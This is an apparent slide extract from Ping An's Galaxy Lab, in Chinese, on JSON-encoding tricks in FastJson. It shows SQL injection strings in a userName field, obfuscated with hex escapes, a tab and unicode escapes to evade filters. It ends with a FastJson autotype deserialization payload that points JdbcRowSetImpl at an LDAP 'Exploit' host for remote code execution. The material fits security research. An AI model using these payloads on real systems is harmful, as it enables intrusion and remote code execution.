 Galaxy 平安银河实验室
PINGAN'S GALAXY LAB
JSON-Encoding
这里给出FastJson中的样本：
user.json
1 {
2 "userName": "1 union select 1",
3 "email": "test@test.com"
4 }
user.json
1 {
2 "userName": "1 \x75nion select 1",
3 "email": "test@test.com"
4 }
user.json
1 {
2 "userName": "1\tunion select 1",
3 "email": "test@test.com"
4 }
user.json
1 {
2 "userName": "1 \u0075nion select 1",
3 "email": "test@test.com"
4 }
1 {"name":/*foo foo*/{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},
2 "x":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://xxx/Exploit","autoCommit":true}}